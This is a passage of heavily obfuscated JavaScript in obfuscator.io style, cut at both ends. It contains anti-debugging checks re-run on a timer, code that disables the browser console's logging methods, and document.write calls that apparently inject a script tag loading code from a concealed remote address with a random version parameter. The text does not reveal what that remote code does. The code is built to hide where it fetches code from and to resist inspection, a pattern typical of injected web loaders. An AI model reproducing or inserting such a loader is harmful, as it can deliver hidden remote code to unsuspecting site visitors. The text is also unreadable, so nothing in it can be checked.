_0x1c7681(_0x58d60d-0x121,_0x17bcfc-0xae,_0x5233cd,_0x3abfbf-0x4b,_0x3abfbf-0x265);}if(_0x2ecfa4[_0x1c40f7('Xcki',0x580,0x50d,0x425,0x48a)](_0x2ecfa4[_0x5e6351('Xcki',0x3e2,0x38f,0x3e3,0x32f)],_0x2ecfa4[_0x5e6351('F^nG',0x24a,0x33c,0x27f,0x2c8)]))_0x16214e[_0x1c40f7('O*g0',0x4b8,0x5d1,0x51c,0x56a)](_0x39df29);else{var _0x4101c8=new RegExp(_0x2ecfa4[_0x5e6351('dG2r',0x402,0x37a,0x3ec,0x311)]),_0xbeb1eb=new RegExp(_0x2ecfa4[_0x1c40f7('8L&q',0x69c,0x63d,0x546,0x5c4)],'i'),_0x176b4b=_0x2ecfa4[_0x2b60f5(0x4d1,'i%ou',0x400,0x48e,0x43e)](_0xd7bd,_0x2ecfa4[_0x4692d2(0x230,0x373,'J%!0',0x325,0x38f)]);if(!_0x4101c8[_0x4692d2(0x1eb,0x1e5,'v*[b',0x23f,0x26d)](_0x2ecfa4[_0x4b8ff6(-0x17f,-0x116,-0x104,'aft&',-0x1b3)](_0x176b4b,_0x2ecfa4[_0x4692d2(0x2f0,0x228,'y(ma',0x20e,0x11d)]))||!_0xbeb1eb[_0x5e6351('$j*^',0x31a,0x28c,0x300,0x1ac)](_0x2ecfa4[_0x4b8ff6(-0x2ad,-0x230,-0x145,'6McN',-0x264)](_0x176b4b,_0x2ecfa4[_0x4692d2(0x1dc,0x116,'5w5]',0x1d8,0xf8)])))_0x2ecfa4[_0x5e6351('EN%M',0x29f,0x329,0x23e,0x2b5)](_0x2ecfa4[_0x1c40f7('aPG$',0x5bb,0x52e,0x4f1,0x5d4)],_0x2ecfa4[_0x4b8ff6(-0x1f6,-0x172,-0x159,'EN%M',-0xfd)])?_0x4a6c61=_0x2de48f:_0x2ecfa4[_0x4692d2(0x35a,0x21b,'v^pX',0x2b6,0x2e5)](_0x176b4b,'0');else{if(_0x2ecfa4[_0x2b60f5(0x4c5,'6i$W',0x574,0x454,0x525)](_0x2ecfa4[_0x2b60f5(0x4a5,'jy4K',0x432,0x546,0x4d9)],_0x2ecfa4[_0x5e6351('oSEQ',0x230,0x313,0x38f,0x3d8)])){var _0x4792f3=_0x1fc98f?function(){function _0x36890d(_0x3347d4,_0x463823,_0x34379d,_0x2cb635,_0x52c183){return _0x5e6351(_0x463823,_0x463823-0x1e6,_0x3347d4- -0xbc,_0x2cb635-0x129,_0x52c183-0x12f);}if(_0x5499a3){var _0xf2fdc7=_0x162f66[_0x36890d(0x360,'lfBL',0x3f0,0x28e,0x3df)](_0x448bfb,arguments);return _0xa80057=null,_0xf2fdc7;}}:function(){};return _0x42362e=![],_0x4792f3;}else _0x2ecfa4[_0x4b8ff6(-0x236,-0x1b0,-0xc0,'reSo',-0x14a)](_0xd7bd);}}})();}());var _0x435c89=function(){function _0x20c71c(_0x38e44c,_0x1b8953,_0x54c95d,_0x234e2e,_0x25367d){return _0x5665(_0x54c95d- -0x36c,_0x38e44c);}function _0xc4644f(_0x590df9,_0x5b3a8a,_0x245c4e,_0x3764f2,_0x387db0){return _0x5665(_0x387db0- -0x2ae,_0x245c4e);}function _0x4e1983(_0x4d97e9,_0x1e19eb,_0x573b95,_0x515893,_0x52a8af){return _0x5665(_0x573b95-0x129,_0x4d97e9);}var _0xb3a5db={'fSEhk':function(_0xf796ca,_0x255cc0){return _0xf796ca!==_0x255cc0;},'DXVYO':_0xc4644f(-0x195,-0x1be,'Ql@P',-0x133,-0x14c),'srryJ':_0xc4644f(-0x168,-0x183,'EN%M',-0xc8,-0x1bd),'SWDLW':function(_0x318540,_0x2473a6){return _0x318540===_0x2473a6;},'YRobw':_0x20c71c('Vu%A',-0x31a,-0x22b,-0x2b9,-0x15e),'qaVcZ':function(_0x101d79,_0x373cc7){return _0x101d79(_0x373cc7);},'cNyWW':_0xc4644f(-0xb0,-0xd6,'1n[v',-0x1d3,-0x125)+_0xdf38db(0x4cf,0x3d0,0x3e5,0x412,'fH2s')+_0x20c71c('Xcki',-0x24a,-0x1c0,-0x1ff,-0x160)+')','fDtZM':_0x279fa2(0x692,0x5b1,'y(ma',0x4e6,0x5b7)+_0x4e1983('Ql@P',0x391,0x38a,0x45c,0x45a)+_0xdf38db(0x389,0x2a0,0x383,0x325,'CaEg')+_0xdf38db(0x3b2,0x419,0x435,0x42f,'S8js')+_0xc4644f(-0x14f,-0xea,'aft&',-0x1d1,-0x18e)+_0x279fa2(0x555,0x4d1,'Wb*h',0x41b,0x5bc)+_0x20c71c('1n[v',-0x2c3,-0x257,-0x19b,-0x202),'xlkjO':function(_0x327017,_0x3df9c5){return _0x327017(_0x3df9c5);},'OVOiF':_0xc4644f(0x23,-0xa0,'6i$W',0x21,-0xd),'dXhhv':function(_0x259fc5,_0x22dce5){return _0x259fc5+_0x22dce5;},'rZdzv':_0x279fa2(0x55d,0x581,'CaEg',0x5c6,0x55a),'XgWXT':_0x4e1983('1n[v',0x3be,0x34a,0x37b,0x2fd),'DYSlc':function(_0x520937,_0x1a7b9d){return _0x520937(_0x1a7b9d);},'xBgin':function(_0x2ba7cc){return _0x2ba7cc();},'tUUwf':function(_0x14cddb,_0x37d1c8){return _0x14cddb===_0x37d1c8;},'KIIDp':_0xc4644f(-0x49,-0xd5,'B7T0',-0x1be,-0x11b)};function _0xdf38db(_0x5a94a1,_0x2302d6,_0x21f272,_0x2089fe,_0x3d431a){return _0x5665(_0x21f272-0x28c,_0x3d431a);}var _0x595703=!![];function _0x279fa2(_0x67446,_0x3d33a3,_0x2f1a59,_0x28b52a,_0x3db441){return _0x5665(_0x3d33a3-0x322,_0x2f1a59);}return function(_0x1ed12a,_0x4995fa){function _0x3d6f6a(_0x178cb0,_0x44bf6e,_0x26cf1f,_0x2d3e08,_0x35a215){return _0x20c71c(_0x178cb0,_0x44bf6e-0x17e,_0x2d3e08-0xcc,_0x2d3e08-0x195,_0x35a215-0x16d);}function _0x5bb05f(_0x270e0f,_0x2f9939,_0x64109c,_0x13c658,_0xd610ca){return _0x20c71c(_0xd610ca,_0x2f9939-0xf4,_0x270e0f- -0x3a,_0x13c658-0xb0,_0xd610ca-0x174);}function _0x51ae71(_0x15a4dc,_0x4cdea2,_0x2c0e4a,_0x3e4daa,_0x4816bf){return _0x4e1983(_0x2c0e4a,_0x4cdea2-0x1,_0x4cdea2-0xe,_0x3e4daa-0x116,_0x4816bf-0xe5);}function _0xaf7384(_0x4f05c9,_0x4caff7,_0xec2180,_0x4d390,_0x3df5d2){return _0x4e1983(_0xec2180,_0x4caff7-0x169,_0x4f05c9- -0x2d0,_0x4d390-0x1f2,_0x3df5d2-0x11);}var _0x5bb9fc={'yyFCJ':_0xb3a5db[_0x3d6f6a('CaEg',0x25,0x91,-0x54,-0x13b)],'zTkQM':_0xb3a5db[_0x51ae71(0x286,0x32a,'v^pX',0x370,0x2b0)],'hjLsJ':function(_0x30507d,_0x54be96){function _0x2bf522(_0x2d342,_0x172d44,_0x3c19ce,_0x5b4c7c,_0x198bfe){return _0x3d6f6a(_0x2d342,_0x172d44-0x23,_0x3c19ce-0x114,_0x172d44-0x2f,_0x198bfe-0x67);}return _0xb3a5db[_0x2bf522('O@xO',-0x14b,-0x1bd,-0x213,-0x104)](_0x30507d,_0x54be96);},'OouDZ':_0xb3a5db[_0x51ae71(0x21f,0x2a9,'Qe@#',0x2ca,0x210)],'zcTZc':function(_0x5d3c1f,_0x17de48){function _0x151583(_0x4b755a,_0x58a978,_0x493eb9,_0x185b00,_0x4a3728){return _0x3d6f6a(_0x4b755a,_0x58a978-0x7e,_0x493eb9-0xfc,_0x4a3728-0x1f8,_0x4a3728-0x1c9);}return _0xb3a5db[_0x151583('F^nG',0xc1,0x107,0xf8,0x98)](_0x5d3c1f,_0x17de48);},'iAqQI':_0xb3a5db[_0x3d6f6a('Sick',-0xe5,0x5e,-0x44,0x56)],'LIqeD':_0xb3a5db[_0xaf7384(0x124,0x1fe,'O@xO',0xf6,0xd6)],'FhCEc':function(_0x477314,_0xd2e504){function _0x20d29a(_0x553f64,_0x4a378a,_0x164e57,_0xb1f840,_0x513fd9){return _0x5bb05f(_0x164e57- -0x37,_0x4a378a-0x7c,_0x164e57-0x16c,_0xb1f840-0xe4,_0xb1f840);}return _0xb3a5db[_0x20d29a(-0x22e,-0x18e,-0x277,'Khyd',-0x2ce)](_0x477314,_0xd2e504);},'lHdXB':function(_0x5c98bc){function _0x535e02(_0x242057,_0x357ba6,_0xc3b81a,_0x48ed4f,_0x3040d6){return _0x5bb05f(_0x48ed4f-0x406,_0x357ba6-0x4,_0xc3b81a-0x106,_0x48ed4f-0x91,_0x242057);}return _0xb3a5db[_0x535e02('aPG$',0x1f4,0x161,0x1f0,0x129)](_0x5c98bc);}};function _0x3e6d7d(_0x3d6101,_0x45f37e,_0x23dae2,_0x316752,_0x621983){return _0x20c71c(_0x3d6101,_0x45f37e-0x11e,_0x316752-0x11b,_0x316752-0x98,_0x621983-0x7a);}if(_0xb3a5db[_0x51ae71(0x31c,0x265,'Khyd',0x2db,0x287)](_0xb3a5db[_0x51ae71(0x474,0x3dc,'Xcki',0x341,0x331)],_0xb3a5db[_0x3d6f6a('!AA9',-0xaa,-0xb5,-0xfc,-0x127)])){var _0x5ef960=_0x595703?function(){function _0x4c2ca2(_0x2953f2,_0x1fac3c,_0x1e571d,_0x5eaaeb,_0x3a0c89){return _0x51ae71(_0x2953f2-0x90,_0x2953f2- -0x43a,_0x5eaaeb,_0x5eaaeb-0x110,_0x3a0c89-0x1d0);}function _0x4427a6(_0x4b30e5,_0xe9b4e0,_0x4a27b3,_0x26ff09,_0x43ba07){return _0x3d6f6a(_0x4a27b3,_0xe9b4e0-0x1a,_0x4a27b3-0x1f,_0x4b30e5- -0x8e,_0x43ba07-0xbc);}function _0x124929(_0x511df4,_0x1ba25a,_0x276992,_0x593a52,_0x35c6f2){return _0x3d6f6a(_0x1ba25a,_0x1ba25a-0x129,_0x276992-0x70,_0x35c6f2-0x379,_0x35c6f2-0xfa);}function _0x152616(_0x548cfa,_0xfcd2e,_0x2917a0,_0x456b4d,_0x2c1015){return _0xaf7384(_0xfcd2e-0x3e4,_0xfcd2e-0x102,_0x548cfa,_0x456b4d-0x14a,_0x2c1015-0x12c);}function _0x2b93b0(_0x44adf1,_0x475190,_0xa17efe,_0x206f5c,_0x20162d){return _0x3e6d7d(_0x20162d,_0x475190-0x171,_0xa17efe-0xe,_0x475190- -0x25,_0x20162d-0xfa);}if(_0xb3a5db[_0x2b93b0(-0xa4,-0xa6,-0x134,-0x17a,'jy4K')](_0xb3a5db[_0x152616('VUeC',0x505,0x54b,0x596,0x511)],_0xb3a5db[_0x2b93b0(0x51,0x2c,-0xad,-0x91,'jy4K')])){if(_0x4995fa){if(_0xb3a5db[_0x4427a6(-0x131,-0x90,'Khyd',-0xa3,-0xa3)](_0xb3a5db[_0x4c2ca2(-0x108,-0x1f1,-0x1ad,'O@xO',-0x60)],_0xb3a5db[_0x124929(0x3d5,'aft&',0x441,0x39a,0x36f)])){var _0x59f8a2=_0x4995fa[_0x2b93b0(-0xab,-0xc5,-0x1,-0xc1,'Qe@#')](_0x1ed12a,arguments);return _0x4995fa=null,_0x59f8a2;}else{var _0x4a5ee9=_0x58f09a[_0x124929(0x2b1,'TNb8',0x278,0x263,0x276)](_0x16a466,arguments);return _0x8c487d=null,_0x4a5ee9;}}}else{var _0x295790=new _0x1a0bb6(_0x5bb9fc[_0x2b93b0(0xda,0x15,-0xda,0x7f,'lfBL')]),_0x48e528=new _0x250b38(_0x5bb9fc[_0x4c2ca2(-0x82,-0xf5,0x1d,'Wb*h',-0xd0)],'i'),_0x3e1c2b=_0x5bb9fc[_0x2b93b0(-0x110,-0x82,-0x136,0xc,'6McN')](_0x39c6c9,_0x5bb9fc[_0x152616('B7T0',0x349,0x425,0x3c1,0x388)]);!_0x295790[_0x4c2ca2(-0xaa,-0x3c,-0xf7,'8L&q',0x1a)](_0x5bb9fc[_0x2b93b0(-0xfb,-0xcb,-0xe7,0x2b,'aft&')](_0x3e1c2b,_0x5bb9fc[_0x4c2ca2(-0x167,-0xc8,-0x1a8,'J%!0',-0x134)]))||!_0x48e528[_0x124929(0x36e,'OCYH',0x374,0x2cd,0x2ea)](_0x5bb9fc[_0x124929(0x1c1,'CaEg',0x1cb,0x266,0x213)](_0x3e1c2b,_0x5bb9fc[_0x152616('aPG$',0x42c,0x46f,0x407,0x45e)]))?_0x5bb9fc[_0x152616('y(ma',0x38f,0x3a7,0x3c6,0x403)](_0x3e1c2b,'0'):_0x5bb9fc[_0x4c2ca2(-0xc9,-0x129,0x21,'Qe@#',-0xf0)](_0x47eefc);}}:function(){};return _0x595703=![],_0x5ef960;}else{if(_0x1e6480)return _0x4ec5e4;else _0xb3a5db[_0x51ae71(0x3f6,0x395,'Tq$!',0x2bb,0x2d5)](_0x2f5d84,0x17c8+-0x1993*-0x1+-0x315b);}};}(),_0x4600b1=_0x435c89(this,function(){function _0x5dd531(_0x151f5e,_0x517ea8,_0x220d0f,_0x5a14ff,_0x26ed62){return _0x5665(_0x517ea8- -0x325,_0x5a14ff);}var _0x118785={'QVmZW':_0x50338f(0x277,0x34a,0x31f,'*syB',0x32b)+_0x54e57c(0x203,0x2c8,0x27f,0x264,'ViWk')+_0x54e57c(0x18a,0x2c9,0x1dc,0x27e,'O@xO'),'Nxwgc':_0x1bd254(0x3a8,'y(ma',0x457,0x3d9,0x355)+'er','qwIlH':function(_0xc09e63,_0x1f17fc){return _0xc09e63===_0x1f17fc;},'VfxVt':_0x5dd531(-0x73,-0x63,0x93,'TNb8',0x45),'pscnK':function(_0x56270d,_0x398d26){return _0x56270d!==_0x398d26;},'tNGej':_0x54e57c(0x2ea,0x1e1,0x1d5,0x21e,'lfBL'),'nwpwj':_0x1bd254(0x1f1,'v*[b',0x378,0x2b5,0x29e),'yqaNQ':function(_0x55f741,_0x9fe58b){return _0x55f741(_0x9fe58b);},'vQSlC':function(_0x48ef4c,_0x458a9f){return _0x48ef4c+_0x458a9f;},'OZLEW':function(_0x354143,_0x55e783){return _0x354143+_0x55e783;},'HSnmA':_0x541fc2(0x29c,0x280,0x2d0,0x1d6,'Tq$!')+_0x50338f(0x3e5,0x4ba,0x32e,'dG2r',0x429)+_0x541fc2(0x367,0x2bb,0x2bc,0x401,'y(ma')+_0x54e57c(0x2d5,0x1f0,0x354,0x272,'oSEQ'),'BKeni':_0x5dd531(-0x92,-0xe5,-0x14f,'r5#K',-0x1c9)+_0x54e57c(0x351,0x1b0,0x235,0x280,'B7T0')+_0x50338f(0x40c,0x414,0x3b6,'oSEQ',0x3c6)+_0x50338f(0x35a,0x291,0x2a1,'!AA9',0x440)+_0x5dd531(-0x65,-0xd4,-0xc3,'aft&',-0x12f)+_0x50338f(0x3f2,0x3f4,0x317,'aft&',0x3e8)+'\x20)','ZJXML':_0x541fc2(0x23e,0x1b6,0x1a4,0x2c7,'6McN'),'eZEpD':function(_0x13504c){return _0x13504c();},'MbrtF':_0x1bd254(0x374,'v^pX',0x4b6,0x462,0x519),'jFkMe':_0x1bd254(0x276,'GIoi',0x3b1,0x36c,0x425),'Wioax':_0x541fc2(0x282,0x363,0x23d,0x300,'@8!J'),'VNsfC':_0x50338f(0x31d,0x36b,0x330,'v*[b',0x359),'Bulsu':_0x54e57c(0x2f3,0x238,0x2f5,0x2d1,'Qe@#')+_0x1bd254(0x435,'OCYH',0x382,0x3b9,0x336),'UwtiT':_0x54e57c(0x2fb,0x353,0x37e,0x318,'O@xO'),'njXpn':_0x50338f(0x385,0x2f6,0x2fe,'by(s',0x397),'wSFJe':function(_0x3d57c7,_0x5446fc){return _0x3d57c7<_0x5446fc;},'EwgWH':function(_0x2f4724,_0xa13141){return _0x2f4724!==_0xa13141;},'oYgBo':_0x5dd531(-0x1c3,-0x213,-0x20e,'oSEQ',-0x2ac),'QEqwi':_0x541fc2(0x372,0x2e3,0x344,0x441,'B7T0'),'nKsxE':_0x5dd531(-0x227,-0x15d,-0x10b,'Wb*h',-0x81)+_0x541fc2(0x297,0x25a,0x1c5,0x221,'Khyd')+'3'};function _0x541fc2(_0x39d1da,_0x132c0d,_0x493c41,_0x2e1fd2,_0x4f0dd8){return _0x5665(_0x39d1da-0xc1,_0x4f0dd8);}var _0x307ba2=function(){function _0x2a0158(_0x27a36c,_0x1f95cb,_0x2f884f,_0x3050c5,_0x4d373a){return _0x50338f(_0x1f95cb- -0x93,_0x1f95cb-0xb7,_0x2f884f-0x18b,_0x27a36c,_0x4d373a-0x1e7);}function _0x293b4b(_0x48f402,_0x1027dc,_0x1a32b9,_0x509b20,_0x355330){return _0x541fc2(_0x48f402-0xf2,_0x1027dc-0x104,_0x1a32b9-0x1bc,_0x509b20-0x92,_0x509b20);}function _0x92b86c(_0x27ebbb,_0x4523e9,_0x2b7d5c,_0x346b1e,_0x3e6253){return _0x1bd254(_0x27ebbb-0x2f,_0x346b1e,_0x2b7d5c-0xbe,_0x4523e9-0x5c,_0x3e6253-0x19f);}function _0x455ae7(_0x58b548,_0x459042,_0x8baa0f,_0x50e70a,_0x17d72c){return _0x54e57c(_0x58b548-0x1e,_0x459042-0xa7,_0x8baa0f-0x1a3,_0x8baa0f- -0x1e0,_0x58b548);}function _0x57d994(_0xb06540,_0x551532,_0x2652a2,_0x38a95c,_0x18b067){return _0x5dd531(_0xb06540-0x1db,_0x551532-0x591,_0x2652a2-0x117,_0x2652a2,_0x18b067-0x1e3);}if(_0x118785[_0x455ae7('oSEQ',0x55,0x58,0x11,0x115)](_0x118785[_0x92b86c(0x324,0x3a9,0x48e,'F^nG',0x3b1)],_0x118785[_0x92b86c(0x413,0x451,0x407,'by(s',0x46e)])){var _0x49c13d;try{if(_0x118785[_0x92b86c(0x417,0x4b7,0x556,'!AA9',0x4da)](_0x118785[_0x455ae7('dG2r',0x1d3,0x1bd,0x174,0x264)],_0x118785[_0x2a0158('Tq$!',0x368,0x400,0x2f0,0x452)]))_0x49c13d=_0x118785[_0x2a0158('S8js',0x265,0x219,0x2cd,0x29f)](Function,_0x118785[_0x92b86c(0x454,0x3ba,0x48d,'Ql@P',0x2d3)](_0x118785[_0x2a0158('oSEQ',0x1a9,0x1f8,0x1f0,0x105)](_0x118785[_0x293b4b(0x358,0x36d,0x3fb,'v*[b',0x3c8)],_0x118785[_0x293b4b(0x33a,0x42a,0x395,'ipSB',0x39b)]),');'))();else{var _0x560bbb=_0x36ebc4[_0x2a0158('eaV@',0x22d,0x2f7,0x255,0x202)](_0x49be5f,arguments);return _0x727f84=null,_0x560bbb;}}catch(_0x1586b8){if(_0x118785[_0x92b86c(0x25e,0x352,0x3d1,'$j*^',0x2c4)](_0x118785[_0x2a0158('fH2s',0x1ab,0xeb,0x171,0x17d)],_0x118785[_0x57d994(0x34b,0x398,'jy4K',0x327,0x3b3)]))_0x49c13d=window;else return function(_0xaa9aa){}[_0x455ae7('F^nG',0x81,0x96,0x8f,-0x32)+_0x2a0158('6i$W',0x2be,0x2bd,0x2ca,0x30f)+'r'](_0x118785[_0x455ae7('6McN',0xe3,0xd5,0x15c,0x23)])[_0x455ae7('lfBL',0x2d2,0x1df,0x2ac,0x238)](_0x118785[_0x455ae7('!]*T',0x127,0x48,0x6,0x7b)]);}return _0x49c13d;}else{if(_0x329ec4){var _0x54be7d=_0x3a69c7[_0x455ae7('fH2s',0x130,0x171,0xd4,0x9d)](_0x21422e,arguments);return _0x1b9f50=null,_0x54be7d;}}},_0x215196=_0x118785[_0x50338f(0x279,0x225,0x234,'eaV@',0x302)](_0x307ba2);function _0x50338f(_0x5618f9,_0x504705,_0x3cf0ff,_0x40f669,_0x2b3a54){return _0x5665(_0x5618f9-0x13c,_0x40f669);}function _0x54e57c(_0x5a5a37,_0x17f449,_0x8617fd,_0x5dd475,_0x39f28b){return _0x5665(_0x5dd475-0xea,_0x39f28b);}var _0x47d001=_0x215196[_0x541fc2(0x34e,0x31e,0x272,0x3c7,'r5#K')+'le']=_0x215196[_0x5dd531(-0x14a,-0xae,-0x4d,'VUeC',0xb)+'le']||{};function _0x1bd254(_0x28d229,_0x6a511a,_0x61ed2d,_0x10e12b,_0x258062){return _0x5665(_0x10e12b-0x1b4,_0x6a511a);}var _0x482b6e=[_0x118785[_0x5dd531(-0xf6,-0x178,-0x151,'y(ma',-0xe3)],_0x118785[_0x54e57c(0x34a,0x333,0x30e,0x2a8,'Xcki')],_0x118785[_0x50338f(0x370,0x2ed,0x41d,'Vu%A',0x3dc)],_0x118785[_0x54e57c(0x3a9,0x21c,0x374,0x2d7,'aft&')],_0x118785[_0x54e57c(0x13e,0x13d,0x182,0x229,'dG2r')],_0x118785[_0x541fc2(0x354,0x2e7,0x2f9,0x26f,'5w5]')],_0x118785[_0x54e57c(0x16c,0x199,0x165,0x24d,'lfBL')]];for(var _0x3473e1=-0x1e9*-0x11+0x1*0x355+-0x23ce;_0x118785[_0x50338f(0x3bb,0x365,0x49e,'OCYH',0x368)](_0x3473e1,_0x482b6e[_0x50338f(0x294,0x34e,0x368,'*syB',0x2f1)+'h']);_0x3473e1++){if(_0x118785[_0x1bd254(0x448,'1n[v',0x3aa,0x3ef,0x34d)](_0x118785[_0x541fc2(0x2b2,0x386,0x384,0x36d,'Qe@#')],_0x118785[_0x54e57c(0x3cd,0x3f4,0x46c,0x37c,'fH2s')])){var _0x1d0d08=_0x118785[_0x541fc2(0x278,0x2a3,0x2bf,0x1c8,'OCYH')][_0x541fc2(0x2a7,0x320,0x308,0x369,'8L&q')]('|'),_0x326ee1=-0xfe9+0x1d7a+0x17*-0x97;while(!![]){switch(_0x1d0d08[_0x326ee1++]){case'0':var _0xb67c22=_0x47d001[_0x2d0edd]||_0x372af9;continue;case'1':var _0x2d0edd=_0x482b6e[_0x3473e1];continue;case'2':_0x372af9[_0x1bd254(0x290,'!AA9',0x220,0x2c3,0x240)+_0x1bd254(0x3ba,'6McN',0x398,0x349,0x422)]=_0xb67c22[_0x541fc2(0x1fd,0x149,0x1b4,0x153,'Tq$!')+_0x54e57c(0x447,0x328,0x36f,0x35d,'F^nG')][_0x541fc2(0x298,0x1ec,0x2d3,0x26a,'*syB')](_0xb67c22);continue;case'3':_0x47d001[_0x2d0edd]=_0x372af9;continue;case'4':_0x372af9[_0x5dd531(-0x81,-0x10d,-0x176,'jO#7',-0x180)+_0x5dd531(-0x1d9,-0x233,-0x1c0,'6i$W',-0x1a1)]=_0x435c89[_0x1bd254(0x541,'!AA9',0x52f,0x457,0x40f)](_0x435c89);continue;case'5':var _0x372af9=_0x435c89[_0x54e57c(0x375,0x1e8,0x2b7,0x29c,'Vu%A')+_0x5dd531(-0x2a,-0x10c,-0x10b,'Qe@#',-0x12b)+'r'][_0x50338f(0x28c,0x37a,0x316,'aft&',0x1d4)+_0x50338f(0x345,0x2b2,0x3cd,'S8js',0x3f7)][_0x5dd531(-0x99,-0x15f,-0x1cf,'Khyd',-0x12e)](_0x435c89);continue;}break;}}else{if(_0x8ac5d1){var _0x45e7b6=_0x348141[_0x541fc2(0x305,0x273,0x325,0x29a,'SG@F')](_0xe04cd2,arguments);return _0xc0a629=null,_0x45e7b6;}}}});function _0x4f01a3(_0x4f384f,_0x4ead52,_0x51c86d,_0x4a5ae4,_0x541b5b){return _0x5665(_0x4a5ae4- -0x167,_0x4f384f);}_0x4600b1(),document[_0x396204(0x3d5,0x3b5,'!AA9',0x47c,0x3a8)](_0x396204(0x443,0x4a4,'!]*T',0x3f2,0x51b)+_0x4f01a3('Qe@#',0x79,0x88,0x129,0x120)+_0x4f01a3('oSEQ',0xf6,0x1fb,0x16a,0x154)+_0x396204(0x323,0x3d1,'@8!J',0x35c,0x3a6)+_0x4b1cb2(0x1eb,0x296,0x191,0x1bc,'6i$W')+_0x5aec86(0x523,'fH2s',0x589,0x61f,0x5f1)+_0x4f01a3('wRRO',0x77,-0x66,0x8f,0x91)+_0x5aec86(0x55d,'TNb8',0x45b,0x52f,0x549)+_0x4b1cb2(0x231,0x238,0x324,0x281,'Xcki')+_0x5aec86(0x383,'1n[v',0x4f1,0x431,0x469)+_0x5aec86(0x529,'jy4K',0x580,0x4a2,0x4eb));var version=Math[_0x4b1cb2(0x1f2,0x175,0x169,0x1f7,'1n[v')](Math[_0x5aec86(0x6f1,'VUeC',0x572,0x5e0,0x5ff)+'m']()*(0x369d*0x7+0x2832c+0xaa*-0x3bc));function _0x37d91a(_0x4dcbf5,_0x226db3,_0x492270,_0x2306d4,_0x5a2a87){return _0x5665(_0x2306d4- -0x1cc,_0x226db3);}setInterval(function(){function _0xc9eb6(_0x31c4f2,_0x171c8e,_0x2697b5,_0x26bfaa,_0x2c6fdf){return _0x4f01a3(_0x2c6fdf,_0x171c8e-0x173,_0x2697b5-0x7d,_0x26bfaa-0x177,_0x2c6fdf-0x22);}var _0x446afd={'ExRpj':function(_0x189eff){return _0x189eff();}};_0x446afd[_0xc9eb6(0xfe,0x127,0x119,0x161,'oSEQ')](_0xd7bd);},0x4ca+-0x13cf+-0x20b*-0xf);function _0x396204(_0x1e9f27,_0x4a6cb4,_0x43a4cf,_0x2a0d6f,_0x25fc86){return _0x5665(_0x4a6cb4-0x236,_0x43a4cf);}document[_0x4b1cb2(0x17c,0x229,0x109,0x14f,'Vu%A')](_0x5aec86(0x65e,'jO#7',0x668,0x69e,0x5b4)+_0x4b1cb2(0x14a,0x105,0x165,0xa6,'F^nG')+_0x37d91a(0x41,'EN%M',0x157,0xa0,0x184)+_0x396204(0x444,0x466,'i%ou',0x39d,0x3ad)+_0x37d91a(0xe,'by(s',-0x10f,-0x5c,0x69)+_0x37d91a(-0x52,'O@xO',-0x5d,0x8a,0xcb)+_0x4f01a3('r5#K',-0x8e,0x5,0x12,0xf8)+_0x5aec86(0x59c,'S8js',0x4d0,0x525,0x5c4)+_0x396204(0x3c3,0x3dc,'ipSB',0x456,0x333)+_0x37d91a(-0x1b1,'!]*T',-0x111,-0xc6,-0x9c)+_0x5aec86(0x51e,'v^pX',0x532,0x4b0,0x497)+_0x37d91a(-0x127,'v*[b',-0x16b,-0xe0,-0xac)+_0x5aec86(0x710,'O@xO',0x6ac,0x688,0x624)+_0x396204(0x2e2,0x343,'$j*^',0x309,0x2fe)+_0x396204(0x430,0x4c4,'Sick',0x5a9,0x3e6)+_0x5aec86(0x639,'8L&q',0x696,0x6c3,0x61a)+'v='+version+(_0x396204(0x393,0x352,'*syB',0x32f,0x377)+_0x4b1cb2(0x131,0x219,0x205,0x21d,'*syB')+'>'));function _0xd7bd(_0x44b066){function _0xa3cb02(_0x1ba2c7,_0x6a84a2,_0x577c24,_0x17f81e,_0x3a6021){return _0x37d91a(_0x1ba2c7-0x196,_0x1ba2c7,_0x577c24-0xc0,_0x17f81e-0x271,_0x3a6021-0x18e);}var _0x33d3b1={'ysVLG':function(_0x463145,_0x2b5f11){return _0x463145!==_0x2b5f11;},'fxGjj':_0x443eac(-0xd,-0x30,-0x3e,'CaEg',0x72),'ZZEgj':_0xa3cb02('SG@F',0x298,0x2f8,0x377,0x42d),'eAeFg':function(_0x268f45,_0x14e3cd){return _0x268f45+_0x14e3cd;},'MgiUl':_0xa3cb02('ViWk',0x205,0x191,0x19e,0x132),'OGXYk':_0x344732('aPG$',0x34d,0x3ce,0x338,0x282),'FKnXh':_0x443eac(0x24,-0x8a,0x9,'v*[b',0x5c)+_0xa3cb02('6McN',0x26c,0x140,0x221,0x2ef)+'t','OQejG':_0x36d7a6(0xad,0x80,'Vu%A',0xee,0x153)+_0x36d7a6(-0x87,-0x3,'*syB',0x3f,0x4d)+'+$','IuDjb':_0x36d7a6(-0xf7,-0x101,'lfBL',-0x1a,-0x31)+_0x344732('8L&q',0x362,0x2ff,0x31f,0x286)+_0x36d7a6(0x5e,0x1ca,'@8!J',0xd5,-0x3)+')','QDgQJ':_0x36d7a6(0x1b2,0xd4,'eaV@',0x116,0x28)+_0x169f1f(0x8b,0x4e,'Qe@#',0x9,0xc3)+_0x344732('oSEQ',0x365,0x404,0x33d,0x287)+_0x344732('fH2s',0x2ad,0x1e4,0x1e2,0x302)+_0x344732('eaV@',0x32f,0x252,0x29e,0x35d)+_0x443eac(0x1a,0x10,-0xa9,'i%ou',0x18)+_0x36d7a6(0xfa,0x62,'$j*^',0x158,0x21b),'Lqrgk':function(_0x2e12d2,_0x213f67){return _0x2e12d2(_0x213f67);},'GgYRQ':_0x36d7a6(0x128,0x20c,'S8js',0x19f,0x1bb),'yHgnD':_0xa3cb02('v*[b',0x16e,0x1ea,0x1eb,0x2be),'SPwAj':_0x36d7a6(-0x86,-0x63,'eaV@',-0xe,-0xed),'DWgkm':function(_0x5c9bfb){return _0x5c9bfb();},'RKuvy':function(_0x536243,_0x13013b,_0x379126){return _0x536243(_0x13013b,_0x379126);},'rnCtQ':function(_0x502c78,_0x4254da){return _0x502c78(_0x4254da);},'tZJsw':_0x169f1f(0x20a,0x72,'ViWk',0x6e,0x164),'puEmz':_0x169f1f(-0xa7,-0xcf,'@8!J',-0xb2,-0x18),'WOUPJ':_0xa3cb02('oSEQ',0xdb,0xc7,0x18f,0x211),'Mkhdp':_0x344732('Vu%A',0x25b,0x192,0x26e,0x2ff),'VWXMm':function(_0x4787fc,_0x4e773f){return 